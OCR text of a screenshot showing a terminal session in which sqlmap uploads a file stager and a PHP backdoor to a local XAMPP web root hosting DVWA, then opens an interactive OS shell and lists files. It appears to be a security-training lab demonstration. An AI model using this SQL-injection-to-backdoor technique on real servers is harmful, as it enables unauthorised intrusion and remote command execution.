 Ubuntu Linux 14.04 Desktop File Edit View Actions Devices Window Help 80% Thu 1 Dec 12:53 PM Kirk Jackson
Ctrl+Alt to free cursor Ubuntu Linux 14.04 Desktop
Terminal En 3:53 PM
Vulne
parallels@ubuntu: ~/sqlmap
lo
IMIT 'LINES TERMINATED BY' method
[12:52:57] [INFO] the file stager has been successfully uploaded on '/opt/lampp/
htdocs/' - http://localhost:80/tmpulecb.php
[12:52:57] [INFO] the backdoor has been successfully uploaded on '/opt/lampp/htd
ocs/' - http://localhost:80/tmpbffah.php
[12:52:57] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
applications.html
bitnami.css
dashboard
DVWA
favicon.ico
img
index.php
master.zip
tmpbffah.php
tmpulecb.php
webalizer
---
os-shell> ls